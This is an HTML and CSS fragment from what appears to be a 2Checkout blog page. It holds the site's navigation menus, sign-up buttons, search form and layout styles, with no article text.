                                    </li>
                                    <li>
                                        <span class="separator"></span>
                                    </li>
                                </ul>
                                <div class="mobileCTAButtonsWrap">
                                    <div class="mobileCTAButtonsBox">
                                        <div class="mobileCTAButtons">
                                            <a class="btn normal ghostBlue" href="https://www.2checkout.com/pricing/enterprise/" target="_blank" rel="noopener noreferrer">
                                                TALK TO SALES
                                            </a>
                                            <a class="btn normal green" href="https://www.2checkout.com/pricing/" target="_blank" rel="noopener noreferrer">
                                                SIGN UP for FREE
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="row desktopPrimaryMenuWrap">
                        <div class="container no-padd desktopPrimaryMenuContainer clearfix">
                            <div class="desktopMenu no-padd">
                                <div id="primaryMenu" class="navbar">
                                    <ul class="nav navbar-nav nav-pills clearfix">
                                        <li class="primaryMenuLeft">
                                            <ul class="primaryMenuWrap clearfix">
                                                <li class="desktopLogo no-padd">
                                                    <a href="/" title="">
                                                        <img class="logo normalView" src="https://www.2checkout.com/resources/en/site_pages/Verifone_2Checkout_logotype_white_rgb.svg" alt="">
                                                        <img class="logo scrollView" src="https://www.2checkout.com/resources/en/site_pages/Verifone_2Checkout_logotype_black_rgb.svg" alt="">
                                                    </a>
                                                </li>
                                                <li class="dropDown product">
                                                    <a class="menuNoLink dropdown-toggle">
                                                        PRODUCT
                                                    </a>
                                                    <ul class="menu-dropdown col3">
                                                        <li class="clearfix menuNavBox">
                                                            <ul class="col1 colAll">
                                                                <li class="topList">
                                                                    <a href="https://www.2checkout.com/avangate-monetization-platform/" target="_blank" rel="noopener noreferrer">
                                                                        2CHECKOUT MONETIZATION PLATFORM
                                                                    </a>
                                                                </li>
                                                                <li class="middleList">
                                                                    <ul class="menuLeftSide">
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/global-payments/" target="_blank" rel="noopener noreferrer">
                                                                                Global Payments
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/digital-commerce/" target="_blank" rel="noopener noreferrer">
                                                                                Digital Commerce
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/subscription-billing/" target="_blank" rel="noopener noreferrer">
                                                                                Subscription Billing
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/reporting-analytics/" target="_blank" rel="noopener noreferrer">
                                                                                Reporting &amp; Analytics
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="menuRightSide">
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/global-tax-and-financial-services/" target="_blank" rel="noopener noreferrer">
                                                                                Global Tax &amp; Financial Services
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/risk-management-and-compliance/" target="_blank" rel="noopener noreferrer">
                                                                                Risk Management &amp; Compliance
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/merchant-and-shopper-services/" target="_blank" rel="noopener noreferrer">
                                                                                Merchant &amp; Shopper Services
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/partner-sales/" target="_blank" rel="noopener noreferrer">
                                                                                Partner Sales
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                            </ul>
                                                            <ul class="col2 colAll menuProducts">
                                                                <li class="topList">
                                                                    <a href="https://www.2checkout.com/products/" target="_blank" rel="noopener noreferrer">
                                                                        PRODUCTS
                                                                    </a>
                                                                </li>
                                                                <li class="middleList clearfix">
                                                                    <ul class="menuLeftSide">
                                                                        <li class="level2 twoSell">
                                                                            <a href="https://www.2checkout.com/products/2sell/" target="_blank" rel="noopener noreferrer">
                                                                                2Sell
                                                                            </a>
                                                                            <span>
                                                                                Accept mobile and online payments from buyers worldwide
                                                                            </span>
                                                                        </li>
                                                                        <li class="level2 twoSubscribe">
                                                                            <a href="https://www.2checkout.com/products/2subscribe/" target="_blank" rel="noopener noreferrer">
                                                                                2Subscribe
                                                                            </a>
                                                                            <span>
                                                                                Subscription management solution to maximize recurring revenue
                                                                            </span>
                                                                        </li>
                                                                        <li class="level2 twoMonetize">
                                                                            <a href="https://www.2checkout.com/products/2monetize/" target="_blank" rel="noopener noreferrer">
                                                                                2Monetize
                                                                            </a>
                                                                            <span>
                                                                                Full commerce solution built for digital goods sales
                                                                            </span>
                                                                        </li>
                                                                        <li class="level2 addons">
                                                                            <a href="https://www.2checkout.com/products/add-ons/" target="_blank" rel="noopener noreferrer">
                                                                                Add-ons
                                                                            </a>
                                                                            <span>
                                                                                Additional services to boost online sales
                                                                            </span>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                            </ul>
                                                            <ul class="col3 colAll">
                                                                <li class="topList">
                                                                    <a href="https://www.2checkout.com/connectors/" target="_blank" rel="noopener noreferrer">
                                                                        CONNECTORS
                                                                    </a>
                                                                </li>
                                                                <li class="middleList clearfix">
                                                                    <ul class="menuLeftSide">
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/online-shopping-carts/" target="_blank" rel="noopener noreferrer">
                                                                                Shopping Cart Integrations
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/payment-api/" target="_blank" rel="noopener noreferrer">
                                                                                API &amp; 3rd Party Integrations
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="dropDown solutions">
                                                    <a class="menuNoLink dropdown-toggle" data-hover="dropDown" data-toggle="dropDown">
                                                        SOLUTIONS
                                                    </a>
                                                    <ul class="menu-dropdown col3">
                                                        <li class="clearfix menuNavBox">
                                                            <ul class="col1 colAll">
                                                                <li class="topList">
                                                                    <a href="https://www.2checkout.com/your-business/" target="_blank" rel="noopener noreferrer">
                                                                        BY BUSINESS TYPE
                                                                    </a>
                                                                </li>
                                                                <li class="middleList clearfix">
                                                                    <ul class="menuLeftSide">
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/solutions/software-and-saas/" target="_blank" rel="noopener noreferrer">
                                                                                Software / SaaS
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/solutions/online-services/" target="_blank" rel="noopener noreferrer">
                                                                                Online Services
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/solutions/physical-goods/" target="_blank" rel="noopener noreferrer">
                                                                                Physical Goods / Retail
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                            </ul>
                                                            <ul class="col2 colAll">
                                                                <li class="topList modelTopListDesktop modelTopList">
                                                                    <a href="https://www.2checkout.com/your-model/" target="_blank" rel="noopener noreferrer">
                                                                        BY MODEL
                                                                    </a>
                                                                </li>
                                                                <li class="middleList clearfix">
                                                                    <ul class="menuLeftSide">
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/solutions/b2b-commerce/" target="_blank" rel="noopener noreferrer">
                                                                                B2B Commerce
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/solutions/b2c-commerce/" target="_blank" rel="noopener noreferrer">
                                                                                B2C Commerce
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/solutions/b2any-commerce/" target="_blank" rel="noopener noreferrer">
                                                                                B2Any Commerce
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                            </ul>
                                                            <ul class="col3 colAll">
                                                                <li class="topList">
                                                                    <a href="https://www.2checkout.com/your-role/" target="_blank" rel="noopener noreferrer">
                                                                        BY ROLE
                                                                    </a>
                                                                </li>
                                                                <li class="middleList clearfix">
                                                                    <ul class="menuLeftSide">
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/solutions/owners/" target="_blank" rel="noopener noreferrer">
                                                                                Executive / Owner
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/solutions/finance/" target="_blank" rel="noopener noreferrer">
                                                                                Finance
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/solutions/sales-and-marketing/" target="_blank" rel="noopener noreferrer">
                                                                                Sales &amp; Marketing
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/solutions/payments-directors/" target="_blank" rel="noopener noreferrer">
                                                                                Payments Director
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/solutions/ecommerce-managers/" target="_blank" rel="noopener noreferrer">
                                                                                eCommerce Manager
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/solutions/developers-and-it/" target="_blank" rel="noopener noreferrer">
                                                                                Developers and IT
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                        <li class="bottomList">
                                                            <a href="https://www.2checkout.com/why-2checkout/" target="_blank" rel="noopener noreferrer">
                                                                Why Us
                                                            </a>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="dropDown clients">
                                                    <a class="menuNoLink">
                                                        CLIENTS
                                                    </a>
                                                    <ul class="menu-dropdown col2">
                                                        <li class="clearfix menuNavBox">
                                                            <ul class="col1 colAll">
                                                                <li class="topList">
                                                                    <a class="menuNoLink">
                                                                        CUSTOMER STORIES
                                                                    </a>
                                                                </li>
                                                                <li class="middleList clearfix">
                                                                    <ul class="menuLeftSide">
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/clients/" target="_blank" rel="noopener noreferrer">
                                                                                Case studies
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/customer-reviews/" target="_blank" rel="noopener noreferrer">
                                                                                Customer reviews
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                            </ul>
                                                            <ul class="col2 colAll">
                                                                <li class="topList">
                                                                    <a class="menuNoLink">
                                                                        BY PROBLEM SOLVED
                                                                    </a>
                                                                </li>
                                                                <li class="middleList clearfix">
                                                                    <ul class="menuLeftSide">
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/clients/?needs=48" target="_blank" rel="noopener noreferrer">
                                                                                Increase online revenue
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/clients/?needs=45" target="_blank" rel="noopener noreferrer">
                                                                                Improve eCommerce operations
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/clients/?needs=42" target="_blank" rel="noopener noreferrer">
                                                                                Expand globally
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/clients/?needs=49" target="_blank" rel="noopener noreferrer">
                                                                                Improve subscription revenue
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="dropDown company">
                                                    <a class="menuNoLink dropdown-toggle" data-hover="dropDown" data-toggle="dropDown">
                                                        COMPANY
                                                    </a>
                                                    <ul class="menu-dropdown col2">
                                                        <li class="clearfix menuNavBox">
                                                            <ul class="col1 colAll">
                                                                <li class="middleList clearfix">
                                                                    <ul class="menuLeftSide">
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/about/" target="_blank" rel="noopener noreferrer">
                                                                                About Us
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/team/" target="_blank" rel="noopener noreferrer">
                                                                                Our Team
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/certificates-and-awards/" target="_blank" rel="noopener noreferrer">
                                                                                Certificates &amp; Awards
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                            </ul>
                                                            <ul class="col2 colAll">
                                                                <li class="middleList clearfix">
                                                                    <ul class="menuLeftSide">
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/press/" target="_blank" rel="noopener noreferrer">
                                                                                Press Room
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/events/" target="_blank" rel="noopener noreferrer">
                                                                                Events
                                                                            </a>
                                                                        </li>
                                                                        <li class="level2">
                                                                            <a href="https://www.2checkout.com/careers/" target="_blank" rel="noopener noreferrer">
                                                                                Careers
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                        <li class="bottomList">
                                                            <a href="https://www.2checkout.com/contact/" target="_blank" rel="noopener noreferrer">
                                                                Contact Us
                                                            </a>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="singleLink pricing">
                                                    <a href="https://www.2checkout.com/pricing/" target="_blank" rel="noopener noreferrer">
                                                        PRICING
                                                    </a>
                                                </li>
                                            </ul>
                                        </li>
                                        <li class="primaryMenuRight">
                                            <ul class="primaryMenuWrap clearfix">
                                                <li class="dropDown resources rightRefferer">
                                                    <a class="menuNoLink dropdown-toggle" data-hover="dropDown" data-toggle="dropDown">
                                                        Resources
                                                    </a>
                                                    <ul class="menu-dropdown wrapCol2 clearfix">
                                                        <li class="wrapColLeft">
                                                            <ul>
                                                                <li>
                                                                    <ul class="col1 colAll">
                                                                        <li class="topList">
                                                                            <a href="https://www.2checkout.com/how-to/" class="" target="_blank" rel="noopener noreferrer">
                                                                                HOW TO …
                                                                            </a>
                                                                        </li>
                                                                        <li class="middleList clearfix">
                                                                            <ul class="menuLeftSide">
                                                                                <li class="level2">
                                                                                    <a href="/" target="_blank" rel="noopener noreferrer" target="_blank" rel="noopener noreferrer">
                                                                                        Blog
                                                                                    </a>
                                                                                </li>
                                                                                <li class="level2">
                                                                                    <a href="https://www.2checkout.com/how-to/?type=webinar" class="" target="_blank" rel="noopener noreferrer">
                                                                                        Webinars
                                                                                    </a>
                                                                                </li>
                                                                                <li class="level2">
                                                                                    <a href="https://www.2checkout.com/how-to/?type=whitepaper" class="" target="_blank" rel="noopener noreferrer">
                                                                                        eBook &amp; Guides
                                                                                    </a>
                                                                                </li>
                                                                                <li class="level2">
                                                                                    <a href="https://www.2checkout.com/how-to/?type=infographic" class="" target="_blank" rel="noopener noreferrer">
                                                                                        Infographics
                                                                                    </a>
                                                                                </li>
                                                                                <li class="level2">
                                                                                    <a href="https://www.2checkout.com/how-to/?type=video" class="" target="_blank" rel="noopener noreferrer">
                                                                                        Videos
                                                                                    </a>
                                                                                </li>
                                                                            </ul>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="col2 colAll">
                                                                        <li class="topList">
                                                                            <a href="https://www.2checkout.com/how-to/?term=Online Guide" class="" target="_blank" rel="noopener noreferrer">
                                                                                ESSENTIAL GUIDES
                                                                            </a>
                                                                        </li>
                                                                        <li class="middleList clearfix">
                                                                            <ul class="menuLeftSide">
                                                                                <li class="level2">
                                                                                    <a href="https://www.2checkout.com/lp/online-payment-processing-guide/" class="" target="_blank" rel="noopener noreferrer">
                                                                                        Online Payment Processing
                                                                                    </a>
                                                                                </li>
                                                                                <li class="level2">
                                                                                    <a href="https://www.2checkout.com/lp/how-to-start-an-ecommerce-business/" class="" target="_blank" rel="noopener noreferrer">
                                                                                        Start an eCommerce Business
                                                                                    </a>
                                                                                </li>
                                                                                <li class="level2">
                                                                                    <a href="https://www.2checkout.com/lp/how-to-grow-your-ecommerce-business/" class="" target="_blank" rel="noopener noreferrer">
                                                                                        Grow Your eCommerce Business
                                                                                    </a>
                                                                                </li>
	                                                                            <li class="level2">
		                                                                            <a href="https://www.2checkout.com/lp/recurring-billing-and-subscription-management/" target="_blank" rel="noopener noreferrer">
			                                                                            Recurring Billing and Subscriptions
		                                                                            </a>
	                                                                            </li>
																				<li class="level2">
																					<a href="https://www.2checkout.com/lp/merchant-of-record-guide/" target="_blank" rel="noopener noreferrer">
																						Merchant of Record
																					</a>
																				</li>
                                                                            </ul>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="col3 colAll">
                                                                        <li class="topList">
                                                                            <a href="https://www.2checkout.com/product-resources/" class="" target="_blank" rel="noopener noreferrer">
                                                                                PRODUCT RESOURCES
                                                                            </a>
                                                                        </li>
                                                                        <li class="middleList clearfix">
                                                                            <ul class="menuLeftSide">
                                                                                <li class="level2">
                                                                                    <a href="https://verifone.cloud/docs/2checkout/API-Integration" target="_blank" rel="noopener noreferrer">
                                                                                        Developer Portal
                                                                                    </a>
                                                                                </li>
                                                                                <li class="level2">
                                                                                    <a href="https://verifone.cloud/docs/2checkout/" target="_blank" rel="noopener noreferrer">
                                                                                        Knowledge Base
                                                                                    </a>
                                                                                </li>
                                                                                <li class="level2">
                                                                                    <a href="https://www.2checkout.com/how-to/?type=datasheet" target="_blank" rel="noopener noreferrer">
                                                                                        Solution Briefs
                                                                                    </a>
                                                                                </li>
                                                                                <li class="level2">
                                                                                    <a href="https://www.2checkout.com/latest-products-releases/" target="_blank" rel="noopener noreferrer">
                                                                                        Latest Product Releases
                                                                                    </a>
                                                                                </li>
                                                                            </ul>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                                <li class="bottomList">
                                                                    <a href="https://www.2checkout.com/ecommerce-glossary/" target="_blank" rel="noopener noreferrer">
                                                                        Commerce Glossary
                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                        <li class="wrapColRight">
                                                            <ul class="colSpecial colAll">
                                                                <li class="topList">
                                                                    <a href="https://www.2checkout.com/revenue-uplift-calculator/" target="_blank" rel="noopener noreferrer">
                                                                        REVENUE UPLIFT CALCULATOR
                                                                    </a>
                                                                </li>
                                                                <li class="middleList clearfix">
                                                                    <ul class="menuLeftSide">
                                                                        <li class="level2">
                                                                            <div class="contentBox">
                                                                                <div class="textCalculator colorWhite font200">
                                                                                    See the potential revenue uplift you could gain by selling online with 2Checkout.
                                                                                </div>
                                                                                <div class="btnCalculator">
                                                                                    <a class="btn ghostWhite" href="https://www.2checkout.com/revenue-uplift-calculator/" target="_blank" rel="noopener noreferrer">
                                                                                        CALCULATE NOW
                                                                                    </a>
                                                                                </div>
                                                                            </div>
                                                                        </li>
                                                                    </ul>
                                                                </li>
                                                            </ul>
                                                        </li>
                                                    </ul>
                                                </li>
                                                <li class="desktopSearch desktopSearchBlue">
                                                    <a class="openSearch">
                                                        <img class="menuSearchIcon" src="https://www.2checkout.com/resources/en/site_pages/search-icon-blue.png" alt="Search" border="0">
                                                    </a>
                                                    <a class="closeSearch">
                                                        <img class="menuSearchIcon" src="https://www.2checkout.com/resources/en/site_pages/search-icon-blue-close.png" alt="Search" border="0">
                                                    </a>
                                                </li>
                                                <li class="desktopSearch desktopSearchWhite">
                                                    <a class="openSearch">
                                                        <img class="menuSearchIcon" src="https://www.2checkout.com/resources/en/site_pages/search-icon-white.png" alt="Search" border="0">
                                                    </a>
                                                    <a class="closeSearch">
                                                        <img class="menuSearchIcon" src="https://www.2checkout.com/resources/en/site_pages/search-icon-white-close.png" alt="Search" border="0">
                                                    </a>
                                                </li>
                                                <li class="desktopContactSales desktopContactSalesBlue">
                                                    <a class="btn ghostBlue" href="https://www.2checkout.com/pricing/enterprise/" target="_blank" rel="noopener noreferrer">
                                                        TALK TO SALES
                                                    </a>
                                                </li>
                                                <li class="desktopContactSales desktopContactSalesWhite">
                                                    <a class="btn ghostWhite" href="https://www.2checkout.com/pricing/enterprise/" target="_blank" rel="noopener noreferrer">
                                                        TALK TO SALES
                                                    </a>
                                                </li>
                                                <li class="signUpForFreeMenu">
                                                    <a class="btn green" href="https://www.2checkout.com/pricing/" target="_blank" rel="noopener noreferrer">
                                                        SIGN UP for FREE
                                                    </a>
                                                </li>
                                            </ul>
                                        </li>
                                    </ul>
                                </div>
                                <div class="desktopChannelSearch" id="desktopChannelSearch">
                                    <div class="desktopSearchFieldBox" id="channel-search">
                                        <form action="https://blog.2checkout.com" method="get" id="logoSearchForm" class="desktop">
                                            <input name="s" id="searchField" class="searchField" placeholder="What are you looking for?" />
                                            <button id="searchBtn" class="searchIcon" name="go">SEARCH</button>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div id="headerPage">
                            </div><style>
    .header .percentFromArticle { display: block; position: absolute; left: 0; bottom: 0; background-color: #11c979; height: 3px; line-height: 3px; }

    /* START Single page Banner */

    .wrapperSingle .introPageBannerWrap { padding: 90px 0 0; background-image: url("https://www.2checkout.com/resources/en/blog-resources/generic-article-bg-image.jpg"); }
    .wrapperSingle .introPageBannerWrap:before { content: ""; position: absolute; left: 0; right: 0; top: 0; bottom: 0; background-color: rgba(51, 51, 51, 0.8); z-index: 2; }
    .wrapperSingle .introPageBannerWrap .postCategory { display: inline-block; padding: 2px 15px; margin-bottom: 30px; -webkit-border-radius: 0 15px 15px 0; -moz-border-radius: 0 15px 15px 0; border-radius: 0 15px 15px 0; }
    .wrapperSingle .readTimeBox { margin: 0 0 35px; }
    .wrapperSingle .introPageBannerWrap .introTitle .titleArticle { padding-bottom: 40px; }

    @media (min-width: 768px) {
        .wrapperSingle .introPageBannerWrap { padding: 90px 0 0; }
        .wrapperSingle .introPageBannerWrap .postCategory { margin-bottom: 20px; }
        .wrapperSingle .readTimeBox { margin: 0 0 30px; }
    }

    @media (min-width: 992px) {
        .wrapperSingle .introPageBannerWrap .introTitle { width: 50%; }
        .wrapperSingle .postAuthorDetailWrapper .postRelatedArticles { padding: 0; }
    }

    @media (min-width: 1200px) {
        .wrapperSingle .introPageBannerWrap { padding: 90px 0 0; }
        .wrapperSingle .introPageBannerWrap .postCategory { margin-bottom: 30px; }
        .wrapperSingle .introPageBannerWrap .introTitle .titleArticle { padding-left: 20px; }
        .wrapperSingle .readTimeBox { margin: 0 0 40px 20px; }
    }

    /* END Single page Banner */
    /* START Single page Author INFO */

    .wrapperSingle .postDetailWrap { padding: 20px 0; }
    .wrapperSingle .postAuthorDetailWrapper .postAuthorWrapper { position: relative; padding: 0 0 0 70px; height: 57px; }
    .wrapperSingle .postAuthorDetailWrapper .postAuthorWrapper .postAuthorImage { position: absolute; left: 0; top: 50%; margin-top: -28.5px; }
    .wrapperSingle .postAuthorDetailWrapper .postAuthorWrapper .postAuthorDetailsBox { display: inline-block; vertical-align: middle; width: 96%; }


    .wrapperSingle .postAuthorDetailWrapper .postAuthorWrapper .postAuthorName,
    .wrapperSingle .postAuthorDetailWrapper .postAuthorWrapper .postAuthorName a { font-size: 14px; line-height: 20px; }
    .wrapperSingle .postAuthorDetailWrapper .postAuthorWrapper .postAuthorJob { font-size: 12px; line-height: 18px; }
    .wrapperSingle .postAuthorDetailWrapper .postAuthorWrapper .postDate { font-size: 14px; }

    .wrapperSingle .postAuthorDetailWrapper .postRelatedArticles { padding: 0 0 20px 0; }
    .wrapperSingle .postAuthorDetailWrapper .postRelatedArticles .postRelatedTagBox { overflow: hidden; height: 36px; margin: 0 -5px; }
    .wrapperSingle .postAuthorDetailWrapper .postRelatedArticles .postRelatedTagBox.active { width: 100%; overflow: initial; height: auto; }
    .wrapperSingle .postAuthorDetailWrapper .postRelatedArticles .postRelatedTagBox .postRelatedTag { background-color: #e0e7e7; padding: 0 5px; margin: 5px; float: left; height: 26px; }
    .wrapperSingle .postAuthorDetailWrapper .postRelatedArticles .postRelatedTagBox .postRelatedTag a { font-size: 12px; }
    .wrapperSingle .postAuthorDetailWrapper .postRelatedArticles .seeMoreRelatedTopics, .wrapperSingle .postAuthorDetailWrapper .postRelatedArticles .seeLessRelatedTopics { cursor: pointer; font-size: 12px; float: left; border-left: 1px solid #e0e7ef; padding: 0 10px; margin: 5px; line-height: 26px; }
    .wrapperSingle .postAuthorDetailWrapper .postRelatedArticles .seeMoreRelatedTopics.active { display: none; }
    .wrapperSingle .postAuthorDetailWrapper .postRelatedArticles .seeLessRelatedTopics.active { display: block; }

    @media (min-width: 320px) and (max-width: 479px) {
        .wrapperSingle .postAuthorDetailWrapper .postAuthorWrapper { margin-bottom: 10px; }
        .wrapperSingle .postAuthorDetailWrapper .postAuthorWrapper .postDate { font-size: 14px; padding-left: 6px; }
        .wrapperSingle .postAuthorDetailWrapper .postAuthorWrapper .reper { min-height: 32px; }
    }

    @media (min-width: 480px) {
        .wrapperSingle .postAuthorDetailWrapper .postAuthorWrapper .reper { height: 57px; }
        .wrapperSingle .postAuthorDetailWrapper .postRelatedArticlesBox { padding: 10px 0 0 0; }
        .wrapperSingle .postAuthorDetailWrapper .postAuthorWrapper { height: 57px; }
        .wrapperSingle .postAuthorDetailWrapper .postAuthorWrapper .postAuthorDetails { float: left; width: 60%; }
        .wrapperSingle .postAuthorDetailWrapper .postAuthorWrapper .postDate { float: left; width: 40%; text-align: right; padding-top: 16px; }
    }

    @media (min-width: 768px) {
        .wrapperSingle .postAuthorDetailWrapper .postRelatedArticles > div { display: inline-block; vertical-align: middle; }
        .wrapperSingle .postAuthorDetailWrapper .postRelatedArticles .postRelatedTopics { margin-right: 5px; }
        .wrapperSingle .postAuthorDetailWrapper .postRelatedArticles .postRelatedTagBox { width: 570px; }
    }

    .wrapperSingle .postImageBox .postImage { max-width: 585px; display: block; margin: 0 auto; }
    .wrapperSingle .postImageBox .postImage img { display: block; width: 100%; }

    @media (min-width: 768px) {
        .wrapperSingle .postImageWrap { background-color: #ffffff; }
        .wrapperSingle .postImageBox .postImage { position: relative; overflow: hidden; width: 100%; height: 100%; background-color: rgba(51, 51, 51, 0.6); }
        .wrapperSingle .postImageBox .postImage img { position: absolute; top: -100%; bottom: -100%; left: 0; margin: auto; }
    }

    @media (min-width: 768px) and (max-width: 991px) {
        .wrapperSingle .postImageBox .postImage { height: 280px; }
    }

    @media (min-width: 992px) {
        .wrapperSingle .postAuthorDetailWrapper { float: left; width: 50%; padding-right: 10px; }
        .wrapperSingle .postImageWrap { position: relative; }
        .wrapperSingle .postImageBox { float: left; width: 50%; padding-left: 10px; }
        .wrapperSingle .postDetailWrap { padding: 20px 0 0; }
    }

    @media (min-width: 992px) and (max-width: 1199px){
        .wrapperSingle .postImageWrap { margin-top: -102px; }
        .wrapperSingle .postImageBox .postImage { height: 231px; }
        .wrapperSingle .postAuthorDetailWrapper .postRelatedArticles .postRelatedTagBox { width: 480px; }
    }

    @media (min-width: 1200px){
        .wrapperSingle .postImageWrap { margin-top: -178px; }
        .wrapperSingle .postImageBox .postImage { height: 280px; }
        .wrapperSingle .postAuthorDetailWrapper .postRelatedArticles .postRelatedTagBox { width: 470px; }
    }

    @media (min-width: 1600px){

    }
    
    /* START Single page Author INFO */
    /* START Contnet Style */

    @media (min-width: 768px) {
        .postContentWrap .shareWrapper { float: right; width: 20%; }
        .postContentWrap .singlePost { float: left; width: 80%; position: relative; z-index: 4; }
    }

    /* END Contnet Style */
    /* START Share */

    .postContentBox { position: relative; }
    .shareWrapper.scrollableBox.active { position: fixed; right: 0; left: 0; float: none; width: auto; z-index: 0; }
    .shareWrapper.scrollableBox.active .shareContainer { margin: 0 auto; }
    .shareWrapper.scrollableBox.active .shareContainer .shareBox { float: right; width: 20%; text-align: center; }
    .shareWrapper.scrollableBox.active .shareContainer .shareBox .shareWrap { width: 36px; margin: 0 auto;}

    .shareWrapper.scrollableBox.underBox { position: absolute; bottom: 0; left: 0; right: 0; float: none; width: auto; }
    .shareWrapper.scrollableBox.underBox .shareContainer { margin: 0 auto; }
    .shareWrapper.scrollableBox.underBox .shareContainer .shareBox { float: right; width: 20%; text-align: center; }
    .shareWrapper.scrollableBox.underBox .shareContainer .shareBox .shareWrap { width: 36px; margin: 0 auto;}

    @media (min-width: 768px) and (max-width: 991px) {
        .shareWrapper.verticalShareView .shareContainer { width: 36px; text-align: center; margin: 0 auto; }
        .shareWrapper.scrollableBox.active { top: 210px; }
        .shareWrapper.scrollableBox.active .shareContainer { width: 754px; padding: 0 15px; }
        .shareWrapper.scrollableBox.underBox .shareContainer { width: 720px; }
    }

    @media (min-width: 992px) and (max-width: 1199px) {
        .shareWrapper.scrollableBox.active { top: 137px; }
        .shareWrapper.verticalShareView .shareContainer { width: 46px; text-align: center; margin: 0 auto; }
        .shareWrapper.scrollableBox.active .shareContainer { width: 970px; }
        .shareWrapper.scrollableBox.underBox .shareContainer { width: 970px; }
    }

    @media (min-width: 1200px) {
        .shareWrapper.verticalShareView .shareContainer { width: 46px; text-align: center; margin: 0 auto; }
        .shareWrapper.scrollableBox.active { top: 200px; }
        .shareWrapper.scrollableBox.active .shareContainer { width: 1170px; }
        .shareWrapper.scrollableBox.underBox .shareContainer { width: 1170px; }
    }

    /* END Share */
    /* START DISQUS */

    .commentZoneBox { padding: 40px 0; }

    /* END DISQUS */
    /* START Related Articles 4 Items */

    .relatedPostsContainer .relatedPostsBox { padding: 20px 0; }
    .relatedPostsContainer .relatedPostsBox .relatedPost { text-align: center; margin: 0 -10px; }
    .relatedPostsContainer .relatedPostsBox .relatedPost .relatedPostItem { display: inline-block; vertical-align: top; width: 294px; padding: 10px; position: relative; z-index: 0; text-align: left; }
    .relatedPostsContainer .relatedPostsBox .relatedPost .relatedPostItem .fullLinkBox { position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: 2; color: transparent; line-height: 0; text-indent: -9999px; }
    .relatedPostsContainer .relatedPostsBox .relatedPost .relatedPostItem .relatedPostItemTitle { display: block; text-align: left; color: #293443; font-weight: 500; padding: 10px 0 0; overflow: hidden; }
    .relatedPostsContainer .relatedPostsBox .relatedPost .relatedPostItem .postImage { position: relative; overflow: hidden; width: 100%; height: 120px; background-color: rgba(51, 51, 51, 0.6); }
